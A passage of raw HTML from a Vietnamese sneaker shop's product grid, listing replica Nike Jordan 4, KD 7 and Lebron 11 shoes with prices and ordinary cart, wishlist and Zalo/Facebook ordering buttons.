href="https://zalo.me/01268080730" target="_blank" data-product_id="3194" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="3194" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1791')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oregon Duck" title="Nike Jordan 4 Oregon Duck" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oregon Duck" title="Nike Jordan 4 Oregon Duck" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092">Nike Jordan 4 Oregon Duck</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1791"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1791', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1791')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1791')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1791" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1791" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('625')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oreo Tech Grey" title="Nike Jordan 4 Oreo Tech Grey" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oreo Tech Grey" title="Nike Jordan 4 Oreo Tech Grey" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589">Nike Jordan 4 Oreo Tech Grey</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="625"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('625', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('625')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('625')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="625" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="625" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('621')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Thunder" title="Nike Jordan 4 Thunder" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Thunder" title="Nike Jordan 4 Thunder" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585">Nike Jordan 4 Thunder</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="621"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('621', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('621')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('621')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="621" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="621" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('861')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 Floral" title="Nike KD 7 Floral" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 Floral" title="Nike KD 7 Floral" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726">Nike KD 7 Floral</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="861"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('861', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('861')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('861')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="861" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="861" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1104')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 What The KD" title="Nike KD 7 What The KD" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 What The KD" title="Nike KD 7 What The KD" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796">Nike KD 7 What The KD</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.000.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1104"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1104', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1104')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1104')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1104" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1104" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('554')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 BHM" title="Nike Lebron 11 BHM" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 BHM" title="Nike Lebron 11 BHM" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356">Nike Lebron 11 BHM</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="554"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('554', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('554')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('554')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="554" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="554" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('544')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Christmas" title="Nike Lebron 11 Christmas" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Christmas" title="Nike Lebron 11 Christmas" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318">Nike Lebron 11 Christmas</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="544"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('544', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('544')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('544')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="544" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="544" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('582')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Denim" title="Nike Lebron 11 Denim" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Denim" title="Nike Lebron 11 Denim" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550">Nike Lebron 11 Denim</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="582"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
